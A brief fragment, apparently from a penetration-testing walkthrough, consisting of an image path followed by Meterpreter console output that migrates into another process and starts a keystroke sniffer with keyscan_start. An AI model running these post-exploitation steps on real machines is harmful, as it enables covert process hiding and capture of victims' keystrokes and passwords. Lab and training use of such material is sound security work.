 meterpreter > migrate 2532
[*] Migrating from 2948 to 2532...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >